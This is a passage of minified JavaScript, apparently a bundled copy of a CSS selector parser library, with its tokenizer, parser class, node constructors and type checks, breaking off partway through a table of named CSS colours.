s=i?Object.getOwnPropertyDescriptor(r,n):null;s&&(s.get||s.set)?Object.defineProperty(t,n,s):t[n]=r[n]}return t.default=r,e&&e.set(r,t),t}var Zx=(Et={},Et[E.tab]=!0,Et[E.newline]=!0,Et[E.cr]=!0,Et[E.feed]=!0,Et),ev=(U={},U[E.space]=!0,U[E.tab]=!0,U[E.newline]=!0,U[E.cr]=!0,U[E.feed]=!0,U[E.ampersand]=!0,U[E.asterisk]=!0,U[E.bang]=!0,U[E.comma]=!0,U[E.colon]=!0,U[E.semicolon]=!0,U[E.openParenthesis]=!0,U[E.closeParenthesis]=!0,U[E.openSquare]=!0,U[E.closeSquare]=!0,U[E.singleQuote]=!0,U[E.doubleQuote]=!0,U[E.plus]=!0,U[E.pipe]=!0,U[E.tilde]=!0,U[E.greaterThan]=!0,U[E.equals]=!0,U[E.dollar]=!0,U[E.caret]=!0,U[E.slash]=!0,U),Gs={},qf="0123456789abcdefABCDEF";for(Li=0;Li<qf.length;Li++)Gs[qf.charCodeAt(Li)]=!0;var Li;function tv(r,e){var t=e,i;do{if(i=r.charCodeAt(t),ev[i])return t-1;i===E.backslash?t=rv(r,t)+1:t++}while(t<r.length);return t-1}function rv(r,e){var t=e,i=r.charCodeAt(t+1);if(!Zx[i])if(Gs[i]){var n=0;do t++,n++,i=r.charCodeAt(t+1);while(Gs[i]&&n<6);n<6&&i===E.space&&t++}else t++;return t}var iv={TYPE:0,START_LINE:1,START_COL:2,END_LINE:3,END_COL:4,START_POS:5,END_POS:6};_r.FIELDS=iv;function nv(r){var e=[],t=r.css.valueOf(),i=t,n=i.length,s=-1,a=1,o=0,u=0,c,f,p,g,d,y,k,b,w,v,C,O,D;function F($,R){if(r.safe)t+=R,w=t.length-1;else throw r.error("Unclosed "+$,a,o-s,o)}for(;o<n;){switch(c=t.charCodeAt(o),c===E.newline&&(s=o,a+=1),c){case E.space:case E.tab:case E.newline:case E.cr:case E.feed:w=o;do w+=1,c=t.charCodeAt(w),c===E.newline&&(s=w,a+=1);while(c===E.space||c===E.newline||c===E.tab||c===E.cr||c===E.feed);D=E.space,g=a,p=w-s-1,u=w;break;case E.plus:case E.greaterThan:case E.tilde:case E.pipe:w=o;do w+=1,c=t.charCodeAt(w);while(c===E.plus||c===E.greaterThan||c===E.tilde||c===E.pipe);D=E.combinator,g=a,p=o-s,u=w;break;case E.asterisk:case E.ampersand:case E.bang:case E.comma:case E.equals:case E.dollar:case E.caret:case E.openSquare:case E.closeSquare:case E.colon:case E.semicolon:case E.openParenthesis:case E.closeParenthesis:w=o,D=c,g=a,p=o-s,u=w+1;break;case E.singleQuote:case E.doubleQuote:O=c===E.singleQuote?"'":'"',w=o;do for(d=!1,w=t.indexOf(O,w+1),w===-1&&F("quote",O),y=w;t.charCodeAt(y-1)===E.backslash;)y-=1,d=!d;while(d);D=E.str,g=a,p=o-s,u=w+1;break;default:c===E.slash&&t.charCodeAt(o+1)===E.asterisk?(w=t.indexOf("*/",o+2)+1,w===0&&F("comment","*/"),f=t.slice(o,w+1),b=f.split(`
`),k=b.length-1,k>0?(v=a+k,C=w-b[k].length):(v=a,C=s),D=E.comment,a=v,g=v,p=w-C):c===E.slash?(w=o,D=c,g=a,p=o-s,u=w+1):(w=tv(t,o),D=E.word,g=a,p=w-s),u=w+1;break}e.push([D,a,o-s,g,p,o,u]),C&&(s=C,C=null),o=u}return e}});var jf=x((Tr,Nf)=>{l();"use strict";Tr.__esModule=!0;Tr.default=void 0;var sv=be(gs()),Hs=be(bs()),av=be(vs()),Ff=be(Ss()),ov=be(As()),lv=be(_s()),Ys=be(Ps()),uv=be(Rs()),Bf=Mi(Ms()),fv=be(zs()),Qs=be(js()),cv=be(Vs()),pv=be(Pf()),A=Mi(If()),_=Mi(Ws()),dv=Mi(re()),Q=fr(),yt,Js;function Lf(){if(typeof WeakMap!="function")return null;var r=new WeakMap;return Lf=function(){return r},r}function Mi(r){if(r&&r.__esModule)return r;if(r===null||typeof r!="object"&&typeof r!="function")return{default:r};var e=Lf();if(e&&e.has(r))return e.get(r);var t={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var n in r)if(Object.prototype.hasOwnProperty.call(r,n)){var s=i?Object.getOwnPropertyDescriptor(r,n):null;s&&(s.get||s.set)?Object.defineProperty(t,n,s):t[n]=r[n]}return t.default=r,e&&e.set(r,t),t}function be(r){return r&&r.__esModule?r:{default:r}}function Mf(r,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,i.key,i)}}function hv(r,e,t){return e&&Mf(r.prototype,e),t&&Mf(r,t),r}var Xs=(yt={},yt[_.space]=!0,yt[_.cr]=!0,yt[_.feed]=!0,yt[_.newline]=!0,yt[_.tab]=!0,yt),mv=Object.assign({},Xs,(Js={},Js[_.comment]=!0,Js));function $f(r){return{line:r[A.FIELDS.START_LINE],column:r[A.FIELDS.START_COL]}}function zf(r){return{line:r[A.FIELDS.END_LINE],column:r[A.FIELDS.END_COL]}}function bt(r,e,t,i){return{start:{line:r,column:e},end:{line:t,column:i}}}function _t(r){return bt(r[A.FIELDS.START_LINE],r[A.FIELDS.START_COL],r[A.FIELDS.END_LINE],r[A.FIELDS.END_COL])}function Ks(r,e){if(!!r)return bt(r[A.FIELDS.START_LINE],r[A.FIELDS.START_COL],e[A.FIELDS.END_LINE],e[A.FIELDS.END_COL])}function Tt(r,e){var t=r[e];if(typeof t=="string")return t.indexOf("\\")!==-1&&((0,Q.ensureObject)(r,"raws"),r[e]=(0,Q.unesc)(t),r.raws[e]===void 0&&(r.raws[e]=t)),r}function Zs(r,e){for(var t=-1,i=[];(t=r.indexOf(e,t+1))!==-1;)i.push(t);return i}function gv(){var r=Array.prototype.concat.apply([],arguments);return r.filter(function(e,t){return t===r.indexOf(e)})}var yv=function(){function r(t,i){i===void 0&&(i={}),this.rule=t,this.options=Object.assign({lossy:!1,safe:!1},i),this.position=0,this.css=typeof this.rule=="string"?this.rule:this.rule.selector,this.tokens=(0,A.default)({css:this.css,error:this._errorGenerator(),safe:this.options.safe});var n=Ks(this.tokens[0],this.tokens[this.tokens.length-1]);this.root=new sv.default({source:n}),this.root.errorGenerator=this._errorGenerator();var s=new Hs.default({source:{start:{line:1,column:1}}});this.root.append(s),this.current=s,this.loop()}var e=r.prototype;return e._errorGenerator=function(){var i=this;return function(n,s){return typeof i.rule=="string"?new Error(n):i.rule.error(n,s)}},e.attribute=function(){var i=[],n=this.currToken;for(this.position++;this.position<this.tokens.length&&this.currToken[A.FIELDS.TYPE]!==_.closeSquare;)i.push(this.currToken),this.position++;if(this.currToken[A.FIELDS.TYPE]!==_.closeSquare)return this.expected("closing square bracket",this.currToken[A.FIELDS.START_POS]);var s=i.length,a={source:bt(n[1],n[2],this.currToken[3],this.currToken[4]),sourceIndex:n[A.FIELDS.START_POS]};if(s===1&&!~[_.word].indexOf(i[0][A.FIELDS.TYPE]))return this.expected("attribute",i[0][A.FIELDS.START_POS]);for(var o=0,u="",c="",f=null,p=!1;o<s;){var g=i[o],d=this.content(g),y=i[o+1];switch(g[A.FIELDS.TYPE]){case _.space:if(p=!0,this.options.lossy)break;if(f){(0,Q.ensureObject)(a,"spaces",f);var k=a.spaces[f].after||"";a.spaces[f].after=k+d;var b=(0,Q.getProp)(a,"raws","spaces",f,"after")||null;b&&(a.raws.spaces[f].after=b+d)}else u=u+d,c=c+d;break;case _.asterisk:if(y[A.FIELDS.TYPE]===_.equals)a.operator=d,f="operator";else if((!a.namespace||f==="namespace"&&!p)&&y){u&&((0,Q.ensureObject)(a,"spaces","attribute"),a.spaces.attribute.before=u,u=""),c&&((0,Q.ensureObject)(a,"raws","spaces","attribute"),a.raws.spaces.attribute.before=u,c=""),a.namespace=(a.namespace||"")+d;var w=(0,Q.getProp)(a,"raws","namespace")||null;w&&(a.raws.namespace+=d),f="namespace"}p=!1;break;case _.dollar:if(f==="value"){var v=(0,Q.getProp)(a,"raws","value");a.value+="$",v&&(a.raws.value=v+"$");break}case _.caret:y[A.FIELDS.TYPE]===_.equals&&(a.operator=d,f="operator"),p=!1;break;case _.combinator:if(d==="~"&&y[A.FIELDS.TYPE]===_.equals&&(a.operator=d,f="operator"),d!=="|"){p=!1;break}y[A.FIELDS.TYPE]===_.equals?(a.operator=d,f="operator"):!a.namespace&&!a.attribute&&(a.namespace=!0),p=!1;break;case _.word:if(y&&this.content(y)==="|"&&i[o+2]&&i[o+2][A.FIELDS.TYPE]!==_.equals&&!a.operator&&!a.namespace)a.namespace=d,f="namespace";else if(!a.attribute||f==="attribute"&&!p){u&&((0,Q.ensureObject)(a,"spaces","attribute"),a.spaces.attribute.before=u,u=""),c&&((0,Q.ensureObject)(a,"raws","spaces","attribute"),a.raws.spaces.attribute.before=c,c=""),a.attribute=(a.attribute||"")+d;var C=(0,Q.getProp)(a,"raws","attribute")||null;C&&(a.raws.attribute+=d),f="attribute"}else if(!a.value&&a.value!==""||f==="value"&&!p){var O=(0,Q.unesc)(d),D=(0,Q.getProp)(a,"raws","value")||"",F=a.value||"";a.value=F+O,a.quoteMark=null,(O!==d||D)&&((0,Q.ensureObject)(a,"raws"),a.raws.value=(D||F)+d),f="value"}else{var $=d==="i"||d==="I";(a.value||a.value==="")&&(a.quoteMark||p)?(a.insensitive=$,(!$||d==="I")&&((0,Q.ensureObject)(a,"raws"),a.raws.insensitiveFlag=d),f="insensitive",u&&((0,Q.ensureObject)(a,"spaces","insensitive"),a.spaces.insensitive.before=u,u=""),c&&((0,Q.ensureObject)(a,"raws","spaces","insensitive"),a.raws.spaces.insensitive.before=c,c="")):(a.value||a.value==="")&&(f="value",a.value+=d,a.raws.value&&(a.raws.value+=d))}p=!1;break;case _.str:if(!a.attribute||!a.operator)return this.error("Expected an attribute followed by an operator preceding the string.",{index:g[A.FIELDS.START_POS]});var R=(0,Bf.unescapeValue)(d),B=R.unescaped,X=R.quoteMark;a.value=B,a.quoteMark=X,f="value",(0,Q.ensureObject)(a,"raws"),a.raws.value=d,p=!1;break;case _.equals:if(!a.attribute)return this.expected("attribute",g[A.FIELDS.START_POS],d);if(a.value)return this.error('Unexpected "=" found; an operator was already defined.',{index:g[A.FIELDS.START_POS]});a.operator=a.operator?a.operator+d:d,f="operator",p=!1;break;case _.comment:if(f)if(p||y&&y[A.FIELDS.TYPE]===_.space||f==="insensitive"){var pe=(0,Q.getProp)(a,"spaces",f,"after")||"",ae=(0,Q.getProp)(a,"raws","spaces",f,"after")||pe;(0,Q.ensureObject)(a,"raws","spaces",f),a.raws.spaces[f].after=ae+d}else{var ie=a[f]||"",de=(0,Q.getProp)(a,"raws",f)||ie;(0,Q.ensureObject)(a,"raws"),a.raws[f]=de+d}else c=c+d;break;default:return this.error('Unexpected "'+d+'" found.',{index:g[A.FIELDS.START_POS]})}o++}Tt(a,"attribute"),Tt(a,"namespace"),this.newNode(new Bf.default(a)),this.position++},e.parseWhitespaceEquivalentTokens=function(i){i<0&&(i=this.tokens.length);var n=this.position,s=[],a="",o=void 0;do if(Xs[this.currToken[A.FIELDS.TYPE]])this.options.lossy||(a+=this.content());else if(this.currToken[A.FIELDS.TYPE]===_.comment){var u={};a&&(u.before=a,a=""),o=new Ff.default({value:this.content(),source:_t(this.currToken),sourceIndex:this.currToken[A.FIELDS.START_POS],spaces:u}),s.push(o)}while(++this.position<i);if(a){if(o)o.spaces.after=a;else if(!this.options.lossy){var c=this.tokens[n],f=this.tokens[this.position-1];s.push(new Ys.default({value:"",source:bt(c[A.FIELDS.START_LINE],c[A.FIELDS.START_COL],f[A.FIELDS.END_LINE],f[A.FIELDS.END_COL]),sourceIndex:c[A.FIELDS.START_POS],spaces:{before:a,after:""}}))}}return s},e.convertWhitespaceNodesToSpace=function(i,n){var s=this;n===void 0&&(n=!1);var a="",o="";i.forEach(function(c){var f=s.lossySpace(c.spaces.before,n),p=s.lossySpace(c.rawSpaceBefore,n);a+=f+s.lossySpace(c.spaces.after,n&&f.length===0),o+=f+c.value+s.lossySpace(c.rawSpaceAfter,n&&p.length===0)}),o===a&&(o=void 0);var u={space:a,rawSpace:o};return u},e.isNamedCombinator=function(i){return i===void 0&&(i=this.position),this.tokens[i+0]&&this.tokens[i+0][A.FIELDS.TYPE]===_.slash&&this.tokens[i+1]&&this.tokens[i+1][A.FIELDS.TYPE]===_.word&&this.tokens[i+2]&&this.tokens[i+2][A.FIELDS.TYPE]===_.slash},e.namedCombinator=function(){if(this.isNamedCombinator()){var i=this.content(this.tokens[this.position+1]),n=(0,Q.unesc)(i).toLowerCase(),s={};n!==i&&(s.value="/"+i+"/");var a=new Qs.default({value:"/"+n+"/",source:bt(this.currToken[A.FIELDS.START_LINE],this.currToken[A.FIELDS.START_COL],this.tokens[this.position+2][A.FIELDS.END_LINE],this.tokens[this.position+2][A.FIELDS.END_COL]),sourceIndex:this.currToken[A.FIELDS.START_POS],raws:s});return this.position=this.position+3,a}else this.unexpected()},e.combinator=function(){var i=this;if(this.content()==="|")return this.namespace();var n=this.locateNextMeaningfulToken(this.position);if(n<0||this.tokens[n][A.FIELDS.TYPE]===_.comma){var s=this.parseWhitespaceEquivalentTokens(n);if(s.length>0){var a=this.current.last;if(a){var o=this.convertWhitespaceNodesToSpace(s),u=o.space,c=o.rawSpace;c!==void 0&&(a.rawSpaceAfter+=c),a.spaces.after+=u}else s.forEach(function(D){return i.newNode(D)})}return}var f=this.currToken,p=void 0;n>this.position&&(p=this.parseWhitespaceEquivalentTokens(n));var g;if(this.isNamedCombinator()?g=this.namedCombinator():this.currToken[A.FIELDS.TYPE]===_.combinator?(g=new Qs.default({value:this.content(),source:_t(this.currToken),sourceIndex:this.currToken[A.FIELDS.START_POS]}),this.position++):Xs[this.currToken[A.FIELDS.TYPE]]||p||this.unexpected(),g){if(p){var d=this.convertWhitespaceNodesToSpace(p),y=d.space,k=d.rawSpace;g.spaces.before=y,g.rawSpaceBefore=k}}else{var b=this.convertWhitespaceNodesToSpace(p,!0),w=b.space,v=b.rawSpace;v||(v=w);var C={},O={spaces:{}};w.endsWith(" ")&&v.endsWith(" ")?(C.before=w.slice(0,w.length-1),O.spaces.before=v.slice(0,v.length-1)):w.startsWith(" ")&&v.startsWith(" ")?(C.after=w.slice(1),O.spaces.after=v.slice(1)):O.value=v,g=new Qs.default({value:" ",source:Ks(f,this.tokens[this.position-1]),sourceIndex:f[A.FIELDS.START_POS],spaces:C,raws:O})}return this.currToken&&this.currToken[A.FIELDS.TYPE]===_.space&&(g.spaces.after=this.optionalSpace(this.content()),this.position++),this.newNode(g)},e.comma=function(){if(this.position===this.tokens.length-1){this.root.trailingComma=!0,this.position++;return}this.current._inferEndPosition();var i=new Hs.default({source:{start:$f(this.tokens[this.position+1])}});this.current.parent.append(i),this.current=i,this.position++},e.comment=function(){var i=this.currToken;this.newNode(new Ff.default({value:this.content(),source:_t(i),sourceIndex:i[A.FIELDS.START_POS]})),this.position++},e.error=function(i,n){throw this.root.error(i,n)},e.missingBackslash=function(){return this.error("Expected a backslash preceding the semicolon.",{index:this.currToken[A.FIELDS.START_POS]})},e.missingParenthesis=function(){return this.expected("opening parenthesis",this.currToken[A.FIELDS.START_POS])},e.missingSquareBracket=function(){return this.expected("opening square bracket",this.currToken[A.FIELDS.START_POS])},e.unexpected=function(){return this.error("Unexpected '"+this.content()+"'. Escaping special characters with \\ may help.",this.currToken[A.FIELDS.START_POS])},e.namespace=function(){var i=this.prevToken&&this.content(this.prevToken)||!0;if(this.nextToken[A.FIELDS.TYPE]===_.word)return this.position++,this.word(i);if(this.nextToken[A.FIELDS.TYPE]===_.asterisk)return this.position++,this.universal(i)},e.nesting=function(){if(this.nextToken){var i=this.content(this.nextToken);if(i==="|"){this.position++;return}}var n=this.currToken;this.newNode(new cv.default({value:this.content(),source:_t(n),sourceIndex:n[A.FIELDS.START_POS]})),this.position++},e.parentheses=function(){var i=this.current.last,n=1;if(this.position++,i&&i.type===dv.PSEUDO){var s=new Hs.default({source:{start:$f(this.tokens[this.position-1])}}),a=this.current;for(i.append(s),this.current=s;this.position<this.tokens.length&&n;)this.currToken[A.FIELDS.TYPE]===_.openParenthesis&&n++,this.currToken[A.FIELDS.TYPE]===_.closeParenthesis&&n--,n?this.parse():(this.current.source.end=zf(this.currToken),this.current.parent.source.end=zf(this.currToken),this.position++);this.current=a}else{for(var o=this.currToken,u="(",c;this.position<this.tokens.length&&n;)this.currToken[A.FIELDS.TYPE]===_.openParenthesis&&n++,this.currToken[A.FIELDS.TYPE]===_.closeParenthesis&&n--,c=this.currToken,u+=this.parseParenthesisToken(this.currToken),this.position++;i?i.appendToPropertyAndEscape("value",u,u):this.newNode(new Ys.default({value:u,source:bt(o[A.FIELDS.START_LINE],o[A.FIELDS.START_COL],c[A.FIELDS.END_LINE],c[A.FIELDS.END_COL]),sourceIndex:o[A.FIELDS.START_POS]}))}if(n)return this.expected("closing parenthesis",this.currToken[A.FIELDS.START_POS])},e.pseudo=function(){for(var i=this,n="",s=this.currToken;this.currToken&&this.currToken[A.FIELDS.TYPE]===_.colon;)n+=this.content(),this.position++;if(!this.currToken)return this.expected(["pseudo-class","pseudo-element"],this.position-1);if(this.currToken[A.FIELDS.TYPE]===_.word)this.splitWord(!1,function(a,o){n+=a,i.newNode(new uv.default({value:n,source:Ks(s,i.currToken),sourceIndex:s[A.FIELDS.START_POS]})),o>1&&i.nextToken&&i.nextToken[A.FIELDS.TYPE]===_.openParenthesis&&i.error("Misplaced parenthesis.",{index:i.nextToken[A.FIELDS.START_POS]})});else return this.expected(["pseudo-class","pseudo-element"],this.currToken[A.FIELDS.START_POS])},e.space=function(){var i=this.content();this.position===0||this.prevToken[A.FIELDS.TYPE]===_.comma||this.prevToken[A.FIELDS.TYPE]===_.openParenthesis||this.current.nodes.every(function(n){return n.type==="comment"})?(this.spaces=this.optionalSpace(i),this.position++):this.position===this.tokens.length-1||this.nextToken[A.FIELDS.TYPE]===_.comma||this.nextToken[A.FIELDS.TYPE]===_.closeParenthesis?(this.current.last.spaces.after=this.optionalSpace(i),this.position++):this.combinator()},e.string=function(){var i=this.currToken;this.newNode(new Ys.default({value:this.content(),source:_t(i),sourceIndex:i[A.FIELDS.START_POS]})),this.position++},e.universal=function(i){var n=this.nextToken;if(n&&this.content(n)==="|")return this.position++,this.namespace();var s=this.currToken;this.newNode(new fv.default({value:this.content(),source:_t(s),sourceIndex:s[A.FIELDS.START_POS]}),i),this.position++},e.splitWord=function(i,n){for(var s=this,a=this.nextToken,o=this.content();a&&~[_.dollar,_.caret,_.equals,_.word].indexOf(a[A.FIELDS.TYPE]);){this.position++;var u=this.content();if(o+=u,u.lastIndexOf("\\")===u.length-1){var c=this.nextToken;c&&c[A.FIELDS.TYPE]===_.space&&(o+=this.requiredSpace(this.content(c)),this.position++)}a=this.nextToken}var f=Zs(o,".").filter(function(y){var k=o[y-1]==="\\",b=/^\d+\.\d+%$/.test(o);return!k&&!b}),p=Zs(o,"#").filter(function(y){return o[y-1]!=="\\"}),g=Zs(o,"#{");g.length&&(p=p.filter(function(y){return!~g.indexOf(y)}));var d=(0,pv.default)(gv([0].concat(f,p)));d.forEach(function(y,k){var b=d[k+1]||o.length,w=o.slice(y,b);if(k===0&&n)return n.call(s,w,d.length);var v,C=s.currToken,O=C[A.FIELDS.START_POS]+d[k],D=bt(C[1],C[2]+y,C[3],C[2]+(b-1));if(~f.indexOf(y)){var F={value:w.slice(1),source:D,sourceIndex:O};v=new av.default(Tt(F,"value"))}else if(~p.indexOf(y)){var $={value:w.slice(1),source:D,sourceIndex:O};v=new ov.default(Tt($,"value"))}else{var R={value:w,source:D,sourceIndex:O};Tt(R,"value"),v=new lv.default(R)}s.newNode(v,i),i=null}),this.position++},e.word=function(i){var n=this.nextToken;return n&&this.content(n)==="|"?(this.position++,this.namespace()):this.splitWord(i)},e.loop=function(){for(;this.position<this.tokens.length;)this.parse(!0);return this.current._inferEndPosition(),this.root},e.parse=function(i){switch(this.currToken[A.FIELDS.TYPE]){case _.space:this.space();break;case _.comment:this.comment();break;case _.openParenthesis:this.parentheses();break;case _.closeParenthesis:i&&this.missingParenthesis();break;case _.openSquare:this.attribute();break;case _.dollar:case _.caret:case _.equals:case _.word:this.word();break;case _.colon:this.pseudo();break;case _.comma:this.comma();break;case _.asterisk:this.universal();break;case _.ampersand:this.nesting();break;case _.slash:case _.combinator:this.combinator();break;case _.str:this.string();break;case _.closeSquare:this.missingSquareBracket();case _.semicolon:this.missingBackslash();default:this.unexpected()}},e.expected=function(i,n,s){if(Array.isArray(i)){var a=i.pop();i=i.join(", ")+" or "+a}var o=/^[aeiou]/.test(i[0])?"an":"a";return s?this.error("Expected "+o+" "+i+', found "'+s+'" instead.',{index:n}):this.error("Expected "+o+" "+i+".",{index:n})},e.requiredSpace=function(i){return this.options.lossy?" ":i},e.optionalSpace=function(i){return this.options.lossy?"":i},e.lossySpace=function(i,n){return this.options.lossy?n?" ":"":i},e.parseParenthesisToken=function(i){var n=this.content(i);return i[A.FIELDS.TYPE]===_.space?this.requiredSpace(n):n},e.newNode=function(i,n){return n&&(/^ +$/.test(n)&&(this.options.lossy||(this.spaces=(this.spaces||"")+n),n=!0),i.namespace=n,Tt(i,"namespace")),this.spaces&&(i.spaces.before=this.spaces,this.spaces=""),this.current.append(i)},e.content=function(i){return i===void 0&&(i=this.currToken),this.css.slice(i[A.FIELDS.START_POS],i[A.FIELDS.END_POS])},e.locateNextMeaningfulToken=function(i){i===void 0&&(i=this.position+1);for(var n=i;n<this.tokens.length;)if(mv[this.tokens[n][A.FIELDS.TYPE]]){n++;continue}else return n;return-1},hv(r,[{key:"currToken",get:function(){return this.tokens[this.position]}},{key:"nextToken",get:function(){return this.tokens[this.position+1]}},{key:"prevToken",get:function(){return this.tokens[this.position-1]}}]),r}();Tr.default=yv;Nf.exports=Tr.default});var Vf=x((Pr,Uf)=>{l();"use strict";Pr.__esModule=!0;Pr.default=void 0;var bv=wv(jf());function wv(r){return r&&r.__esModule?r:{default:r}}var xv=function(){function r(t,i){this.func=t||function(){},this.funcRes=null,this.options=i}var e=r.prototype;return e._shouldUpdateSelector=function(i,n){n===void 0&&(n={});var s=Object.assign({},this.options,n);return s.updateSelector===!1?!1:typeof i!="string"},e._isLossy=function(i){i===void 0&&(i={});var n=Object.assign({},this.options,i);return n.lossless===!1},e._root=function(i,n){n===void 0&&(n={});var s=new bv.default(i,this._parseOptions(n));return s.root},e._parseOptions=function(i){return{lossy:this._isLossy(i)}},e._run=function(i,n){var s=this;return n===void 0&&(n={}),new Promise(function(a,o){try{var u=s._root(i,n);Promise.resolve(s.func(u)).then(function(c){var f=void 0;return s._shouldUpdateSelector(i,n)&&(f=u.toString(),i.selector=f),{transform:c,root:u,string:f}}).then(a,o)}catch(c){o(c);return}})},e._runSync=function(i,n){n===void 0&&(n={});var s=this._root(i,n),a=this.func(s);if(a&&typeof a.then=="function")throw new Error("Selector processor returned a promise to a synchronous call.");var o=void 0;return n.updateSelector&&typeof i!="string"&&(o=s.toString(),i.selector=o),{transform:a,root:s,string:o}},e.ast=function(i,n){return this._run(i,n).then(function(s){return s.root})},e.astSync=function(i,n){return this._runSync(i,n).root},e.transform=function(i,n){return this._run(i,n).then(function(s){return s.transform})},e.transformSync=function(i,n){return this._runSync(i,n).transform},e.process=function(i,n){return this._run(i,n).then(function(s){return s.string||s.root.toString()})},e.processSync=function(i,n){var s=this._runSync(i,n);return s.string||s.root.toString()},r}();Pr.default=xv;Uf.exports=Pr.default});var Wf=x(W=>{l();"use strict";W.__esModule=!0;W.universal=W.tag=W.string=W.selector=W.root=W.pseudo=W.nesting=W.id=W.comment=W.combinator=W.className=W.attribute=void 0;var vv=we(Ms()),kv=we(vs()),Sv=we(js()),Cv=we(Ss()),Av=we(As()),Ov=we(Vs()),Ev=we(Rs()),_v=we(gs()),Tv=we(bs()),Pv=we(Ps()),Dv=we(_s()),Rv=we(zs());function we(r){return r&&r.__esModule?r:{default:r}}var qv=function(e){return new vv.default(e)};W.attribute=qv;var Iv=function(e){return new kv.default(e)};W.className=Iv;var Fv=function(e){return new Sv.default(e)};W.combinator=Fv;var Bv=function(e){return new Cv.default(e)};W.comment=Bv;var Lv=function(e){return new Av.default(e)};W.id=Lv;var Mv=function(e){return new Ov.default(e)};W.nesting=Mv;var $v=function(e){return new Ev.default(e)};W.pseudo=$v;var zv=function(e){return new _v.default(e)};W.root=zv;var Nv=function(e){return new Tv.default(e)};W.selector=Nv;var jv=function(e){return new Pv.default(e)};W.string=jv;var Uv=function(e){return new Dv.default(e)};W.tag=Uv;var Vv=function(e){return new Rv.default(e)};W.universal=Vv});var Qf=x(M=>{l();"use strict";M.__esModule=!0;M.isNode=ea;M.isPseudoElement=Yf;M.isPseudoClass=t2;M.isContainer=r2;M.isNamespace=i2;M.isUniversal=M.isTag=M.isString=M.isSelector=M.isRoot=M.isPseudo=M.isNesting=M.isIdentifier=M.isComment=M.isCombinator=M.isClassName=M.isAttribute=void 0;var J=re(),le,Wv=(le={},le[J.ATTRIBUTE]=!0,le[J.CLASS]=!0,le[J.COMBINATOR]=!0,le[J.COMMENT]=!0,le[J.ID]=!0,le[J.NESTING]=!0,le[J.PSEUDO]=!0,le[J.ROOT]=!0,le[J.SELECTOR]=!0,le[J.STRING]=!0,le[J.TAG]=!0,le[J.UNIVERSAL]=!0,le);function ea(r){return typeof r=="object"&&Wv[r.type]}function xe(r,e){return ea(e)&&e.type===r}var Gf=xe.bind(null,J.ATTRIBUTE);M.isAttribute=Gf;var Gv=xe.bind(null,J.CLASS);M.isClassName=Gv;var Hv=xe.bind(null,J.COMBINATOR);M.isCombinator=Hv;var Yv=xe.bind(null,J.COMMENT);M.isComment=Yv;var Qv=xe.bind(null,J.ID);M.isIdentifier=Qv;var Jv=xe.bind(null,J.NESTING);M.isNesting=Jv;var ta=xe.bind(null,J.PSEUDO);M.isPseudo=ta;var Xv=xe.bind(null,J.ROOT);M.isRoot=Xv;var Kv=xe.bind(null,J.SELECTOR);M.isSelector=Kv;var Zv=xe.bind(null,J.STRING);M.isString=Zv;var Hf=xe.bind(null,J.TAG);M.isTag=Hf;var e2=xe.bind(null,J.UNIVERSAL);M.isUniversal=e2;function Yf(r){return ta(r)&&r.value&&(r.value.startsWith("::")||r.value.toLowerCase()===":before"||r.value.toLowerCase()===":after"||r.value.toLowerCase()===":first-letter"||r.value.toLowerCase()===":first-line")}function t2(r){return ta(r)&&!Yf(r)}function r2(r){return!!(ea(r)&&r.walk)}function i2(r){return Gf(r)||Hf(r)}});var Jf=x(_e=>{l();"use strict";_e.__esModule=!0;var ra=re();Object.keys(ra).forEach(function(r){r==="default"||r==="__esModule"||r in _e&&_e[r]===ra[r]||(_e[r]=ra[r])});var ia=Wf();Object.keys(ia).forEach(function(r){r==="default"||r==="__esModule"||r in _e&&_e[r]===ia[r]||(_e[r]=ia[r])});var na=Qf();Object.keys(na).forEach(function(r){r==="default"||r==="__esModule"||r in _e&&_e[r]===na[r]||(_e[r]=na[r])})});var Re=x((Dr,Kf)=>{l();"use strict";Dr.__esModule=!0;Dr.default=void 0;var n2=o2(Vf()),s2=a2(Jf());function Xf(){if(typeof WeakMap!="function")return null;var r=new WeakMap;return Xf=function(){return r},r}function a2(r){if(r&&r.__esModule)return r;if(r===null||typeof r!="object"&&typeof r!="function")return{default:r};var e=Xf();if(e&&e.has(r))return e.get(r);var t={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var n in r)if(Object.prototype.hasOwnProperty.call(r,n)){var s=i?Object.getOwnPropertyDescriptor(r,n):null;s&&(s.get||s.set)?Object.defineProperty(t,n,s):t[n]=r[n]}return t.default=r,e&&e.set(r,t),t}function o2(r){return r&&r.__esModule?r:{default:r}}var sa=function(e){return new n2.default(e)};Object.assign(sa,s2);delete sa.__esModule;var l2=sa;Dr.default=l2;Kf.exports=Dr.default});function wt(r){return r.replace(/\\,/g,"\\2c ")}var $i=S(()=>{l()});var ec=x((dO,Zf)=>{l();"use strict";Zf.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173